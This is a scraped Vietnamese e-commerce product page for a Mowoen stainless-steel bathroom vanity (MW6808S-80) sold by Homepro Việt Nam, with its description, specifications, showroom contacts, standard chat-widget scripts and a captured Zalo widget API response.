                    <span itemprop="priceCurrency" style="display:none;">VND</span>
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="text-body oe_default_price ml-1 small d-none"><span class="oe_currency_value">14.900.000</span> VND</span>
                </h3>
                <h3 class="css_non_editable_mode_hidden decimal_precision h4" data-precision="0">
                    <span><span class="oe_currency_value">14.900.000</span> VND</span>
                </h3>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="11637"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="11832"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="41"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;7125&#34;: [], &#34;7124&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;7125&#34;: &#34;Th\u01b0\u01a1ng hi\u1ec7u: Mowoen&#34;, &#34;7124&#34;: &#34;M\u00e0u s\u1eafc: \u0110en&#34;}}">
                <li data-attribute_id="37" data-attribute_name="Thương hiệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Thương hiệu</h6>
            </div>
                <ul data-attribute_id="37" class="list-inline dr-variant ">
                        <li class="list-inline-item mr-1">
                            <label>
                                <div>
                                    <input type="radio" class="js_variant_change radio_input d-none always" checked="True" name="ptal-6456" value="7125" data-value_id="7125" data-value_name="Mowoen" data-attribute_name="Thương hiệu"/>
                                    <div class="radio_input_value d-flex flex-column align-items-center mr-0">
                                        <div class="dr-variant-item image" title="Mowoen"><img src="/web/image/product.template.attribute.value/7125/dr_image/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u:%20Mowoen?unique=ce79033" class="img img-fluid" alt="Thương hiệu: Mowoen" loading="lazy"/></div>
                                    </div>
                                </div>
                            </label>
                        </li>
                </ul>
        </li>
                <li data-attribute_id="2" data-attribute_name="Màu sắc" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Màu sắc</h6>
            </div>
                        <ul data-attribute_id="2" class="list-inline  ">
                            <li class="list-inline-item mr-1">
                                <label style="background-color:#000000" class="css_attribute_color active ">
                                    <input type="radio" class="js_variant_change  always" checked="True" name="ptal-6455" value="7124" title="Đen" data-value_id="7124" data-value_name="Đen" data-attribute_name="Màu sắc" data-is_single="True"/>
                                </label>
                            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm vào giỏ hàng</a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="Compare" data-action="o_comparelist" data-product-product-id="11637">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="11832" data-product-product-id="11637">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class="mt-2"/>
      <div class="row align-items-center">
        <div class="col-12 col-md-9 mt-2 mt-md-0">
          <h6>
            <a class="tp-link-dark" href="/shop?attrib=37-194">
              <span>Mowoen</span>
            </a>
          </h6>
          <p class="mb-0"></p>
        </div>
      </div>
      <hr/>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip452084">
          <h6>
            <a href="/terms" class="tp-link-dark">​</a>
            <br/>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">Chính hãng 100%</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả trong 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container-fluid">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><p><span style="font-weight: bolder; font-size: 18px;">Thông tin sản phẩm</span> <br>- Kích thước:<br>- Tủ Chậu: W800 x D480 x H480 (mm)<br>- Tủ gương: W800 x D120 x H680 (mm) <br> - Thương hiệu: Mowoen<br>- Mã sản phẩm: MW6808S - 80<br>- Màu sắc: Màu đen kết hợp gương, đèn LED<br>- Loại tủ: Treo tường<br>- Thuộc dòng bộ tủ Lavabo phòng tắm có mặt bàn chậu âm bàn.<br><br><span style="font-weight: bolder; font-size: 18px;">Cấu tạo tủ lavabo phòng tắm</span><br><span style="font-weight: bolder; font-style: italic;">Đèn Led</span>: Ánh sáng dịu nhẹ, được tích hợp ngay trên gương và viền tủ lavabo giúp cho không gian của bạn thêm sang trọng, ấm cúng.<br><span style="font-weight: bolder; font-style: italic;">Gương đèn led</span>: Được trang bị gương phôi Bỉ có khả năng chống ẩm mốc, có chế độ sấy chống sương mờ để tăng độ sắc nét.<br><span style="font-weight: bolder; font-style: italic;">Mặt chậu</span>: Bao gồm mặt bàn đá và chậu lavabo được sản xuất từ chất liệu cao cấp. Đặc biệt, phần chậu lavabo lắp âm bàn còn được tráng một lớp men Aqua Nano giúp kháng khuẩn, chống bám bẩn, chịu được nhiệt độ cao và dễ dàng vệ sinh.<br><br><span style="font-weight: bolder; font-size: 18px;">Ưu điểm của chất liệu tủ lavabo</span><br>Tủ lavabo phòng tắm được sản xuất từ chất liệu inox 304 phủ Titanium - Plated, mang đến nhiều ưu điểm tuyệt vời như:<br>- Chống ăn mòn và chống rỉ sét: Inox 304 có khả năng chống mòn và chống rỉ sét, giúp cho thiết bị tủ chậu phòng tắm được bảo vệ tuyệt đối khỏi các tác động tiêu cực của chất lượng nước và độ ẩm.<br>- Tăng độ cứng và độ bền: Lớp phủ titanium-plated giúp tăng độ cứng cho tủ lavabo,hạn chế móp méo và trầy xước.<br>- Tính thẩm mỹ cao: Lớp phủ titanium- plated có màu sắc sáng bóng, sang trọng, tạo điểm nhấn cho phòng tắm, duy trì vẻ đẹp bền bỉ theo thời gian.<br>Ngoài ra, phần bản lề giảm chấn của sản phẩm cũng được làm từ chất liệu Inox 304 cao cấp, giúp cho quá trình đóng mở tủ trở nên dễ dàng, êm ái hơn.<br><br><span style="font-weight: bolder; font-size: 18px;">Địa chỉ mua tủ lavabo phòng tắm chính hãng</span><br>Để tham khảo và mua tủ lavabo chất lượng cao, chính hãng với mức giá phải chăng nhất. Hãy đến ngay Homepro Việt Nam hoặc liên hệ qua số Hotline 0986 25 8282 để được giải đáp mọi thắc mắc của quý khách hàng.<br><br>Cam kết khi mua hàng tại Homepro Việt Nam:<br> - Sản phẩm chất lượng tốt, giá thành hợp lý so với thị trường.<br> - Tư vấn miễn phí về sản phẩm, thi công công trình.<br> - Hỗ trợ vận chuyển toàn quốc, chính sách ưu đãi.<br> - Luôn cập nhật nhưng mẫu mã sản phẩm mới nhất trên thị trường.<br> - Chính sách giá ưu đãi nhất cho công trình dự án.</p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
        <section class="container border-0" id="product_full_spec">
            <div class="row py-4">
              <div class="col-12 col-lg-8 offset-lg-2" id="product_specifications">
                <table class="table mb-0 border">
                    <tr>
                      <td>
                        <span>Thương hiệu</span>
                      </td>
                      <td>
                          <span>Mowoen</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Màu sắc</span>
                      </td>
                      <td>
                          <span>Đen</span>
                      </td>
                    </tr>
                </table>
              </div>
            </div>
        </section>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/11832/image_128" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Tủ Lavabo Mowoen Inox MW6808S - 80</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">14.900.000</span> VND</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center" style="">
              <h3 class="mb-0">
                Liên hệ&nbsp;với chúng&nbsp;</h3>
            </div>
            <div class="col-md-4 align-self-center" style="">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn" data-original-title="" title="">
                      <i class="fa fa-send-o" data-original-title="" title="" aria-describedby="tooltip686942"></i>
                    </a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thanks</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip909557">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip520941">
            <div class="col-12 mb-3 o_colored_level pt0 col-lg-3" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/18111-869111e9/Home_Pro.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="14894" data-original-src="/web/image/14894-5612722e/Home_Pro.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(24.7%) translateY(-15.7%) scaleX(1.45) scaleY(1.45); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">
                  Follow us
                </h5>
                <a href="https://www.facebook.com/homeprovietnam/?gidzl=zVJnUxUgMHNwxFHyjxDV4_NkytYlu5WKuhYWSg-o21xlugSZ-RDTI-dg-IRxjLTBwRclTZXqQ9nViwrL70" class="s_share_facebook" target="_blank" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip720253"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-twitter" data-original-title="" title="" aria-describedby="tooltip258048" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip519750" style="">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip168019"><a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Homepro</a>&nbsp;<br/></li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/tuyen-dung">
                    Tuyển dụng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/blog">
                    Blog
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip783932">
                  <a href="/contactus">
                    Liên hệ
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" style="">
              <h6>
                <span style="font-size: 18px;">Dịch vụ khách hàng</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip242538">
                  <a href="/huong-dan-dat-hang" data-original-title="" title="">
                    Hướng dẫn đặt hàng
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/phuong-thuc-van-chuyen" data-original-title="" title="">
                    Phương thức vận chuyển
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">
                    Chính sách bảo mật&nbsp;
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip799326">
                  <a href="/chinh-sach-bao-hanh">
                    Chính sách bảo hành
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/chinh-sach-doi-tra">
                    Chính sách đổi trả
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/cam-ket-chat-luong" data-original-title="" title="">
                    Cam kết chất lượng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip807655">
                  <a href="/chinh-sach-thanh-toan">
                    Chính sách thanh toán
                    <br/>
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom HCM</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip651108">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164"><a href="#" data-original-title="" title="">Đ</a>ịa chỉ: 57/1c Quốc Lộ 1A, Khu phố 1, An Phú Đông quận 12, Hồ Chí Minh<a href="#" data-original-title="" title=""></a><br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                    Điện thoại: (+84)&nbsp;97 666 9922</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">&nbsp;</li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom Hà Nội</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip808432">
                <h6 placeholder="Heading 6" class="oe-hint">
                </h6>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164">
                  <h6 data-original-title="" title="" aria-describedby="tooltip636284">
                    <a href="#" data-original-title="" title="">
                      <span style="" data-original-title="" title="" aria-describedby="tooltip503069">Địa chỉ:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông, Hà Nội </span>
                    </a>
                  </h6>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                  <h6 placeholder="Heading 6" class="oe-hint">
                    </h6>
                  <h6>
                    Điện thoại:&nbsp;(+84)96 295 1212</h6>
                </li>
                <li class="my-2 oe-hint" data-original-title="" title="" aria-describedby="tooltip863444" placeholder="List">
                  <br/>
                </li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©  2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100966172103842");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}